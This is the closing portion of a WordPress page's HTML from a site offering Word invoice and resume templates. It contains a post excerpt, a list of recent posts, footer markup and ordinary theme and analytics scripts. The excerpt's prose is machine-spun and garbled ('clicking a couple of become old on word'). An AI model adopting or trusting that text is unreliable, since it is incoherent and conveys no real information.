https://creative.maexproit.com/wp-content/uploads/2020/03/free-simple-invoice-template-for-word-calep-midnightpig-co-in-free-downloadable-invoice-template-for-word-1021x1024.jpg 1021w, https://creative.maexproit.com/wp-content/uploads/2020/03/free-simple-invoice-template-for-word-calep-midnightpig-co-in-free-downloadable-invoice-template-for-word-768x771.jpg 768w, https://creative.maexproit.com/wp-content/uploads/2020/03/free-simple-invoice-template-for-word-calep-midnightpig-co-in-free-downloadable-invoice-template-for-word-1531x1536.jpg 1531w, https://creative.maexproit.com/wp-content/uploads/2020/03/free-simple-invoice-template-for-word-calep-midnightpig-co-in-free-downloadable-invoice-template-for-word-2041x2048.jpg 2041w" sizes="(max-width: 60px) 100vw, 60px" title="Free Simple Invoice Template For Word - Calep.midnightpig.co in Free Downloadable Invoice Template For Word" /></a><h4><a href="https://creative.maexproit.com/free-downloadable-invoice-template-for-word/" rel="bookmark">Free Downloadable Invoice Template For Word</a></h4><p>Free Downloadable Invoice Template For Word. You can make proficient looking web structure template, straightforwardly clicking a couple of become old on word. Couldn't accept, isn't that so? Indeed, you can utilize Microsoft word to make talented structure template for your site. Unquestionably, it will be a plain one, subsequent to no visual interfaces, however...</p></div></div>		</div><!-- .entry-content -->
		
		<footer class="entry-footer">
						
	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://creative.maexproit.com/mi-report-template/" rel="prev"><span>Previous post</span> Mi Report Template</a></div></div>
	</nav>		</footer><!-- .entry-footer -->
		
	</div><!-- .gmr-box-content -->
	
	
</article><!-- #post-## -->
	</main><!-- #main -->
	
</div><!-- #primary -->


<aside id="secondary" class="widget-area col-md-4" role="complementary" >
	<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://creative.maexproit.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!--ads/responsive.txt-->
</div></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://creative.maexproit.com/customer-site-visit-report-template/">Customer Site Visit Report Template</a>
									</li>
											<li>
					<a href="https://creative.maexproit.com/madeline-hunter-lesson-plan-template-blank/">Madeline Hunter Lesson Plan Template Blank</a>
									</li>
											<li>
					<a href="https://creative.maexproit.com/free-basic-resume-templates-microsoft-word/">Free Basic Resume Templates Microsoft Word</a>
									</li>
											<li>
					<a href="https://creative.maexproit.com/microsoft-word-resume-template-free/">Microsoft Word Resume Template Free</a>
									</li>
											<li>
					<a href="https://creative.maexproit.com/capability-statement-template-word/">Capability Statement Template Word</a>
									</li>
					</ul>

		</div></aside><!-- #secondary -->					</div><!-- .row -->
			</div><!-- .container -->
			<div id="stop-container"></div>
					</div><!-- .gmr-content -->
		
</div><!-- #site-container -->
	

	<div id="footer-container">
		<div class="gmr-bgstripes">
			<span class="gmr-bgstripe gmr-color1"></span><span class="gmr-bgstripe gmr-color2"></span>
			<span class="gmr-bgstripe gmr-color3"></span><span class="gmr-bgstripe gmr-color4"></span>
			<span class="gmr-bgstripe gmr-color5"></span><span class="gmr-bgstripe gmr-color6"></span>
			<span class="gmr-bgstripe gmr-color7"></span><span class="gmr-bgstripe gmr-color8"></span>
			<span class="gmr-bgstripe gmr-color9"></span><span class="gmr-bgstripe gmr-color10"></span>
			<span class="gmr-bgstripe gmr-color11"></span><span class="gmr-bgstripe gmr-color12"></span>
			<span class="gmr-bgstripe gmr-color13"></span><span class="gmr-bgstripe gmr-color14"></span>
			<span class="gmr-bgstripe gmr-color15"></span><span class="gmr-bgstripe gmr-color16"></span>
			<span class="gmr-bgstripe gmr-color17"></span><span class="gmr-bgstripe gmr-color18"></span>
			<span class="gmr-bgstripe gmr-color19"></span><span class="gmr-bgstripe gmr-color20"></span>
		</div>

				
		<footer id="colophon" class="site-footer" role="contentinfo" >
			<div class="container">
				<div class="site-info">
									<a href="https://wordpress.org/" title="Proudly powered by WordPress">Proudly powered by WordPress</a>
					<span class="sep"> / </span>
					<a href="http://www.gianmr.com/" title="Theme: Superfast">Theme: Superfast</a>
								</div><!-- .site-info -->
							</div><!-- .container -->
		</footer><!-- #colophon -->
		
	
	</div><!-- #footer-container -->

<script type='text/javascript' src='https://creative.maexproit.com/wp-content/themes/superfast/js/jquery.sidr.min.js?ver=5.8.12' id='superfast-sidr-js'></script>
<script type='text/javascript' src='https://creative.maexproit.com/wp-content/themes/superfast/js/customscript.js?ver=5.8.12' id='superfast-customscript-js'></script>
<script type='text/javascript' src='https://creative.maexproit.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"efc87565e81e48508f06bccf118334b6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>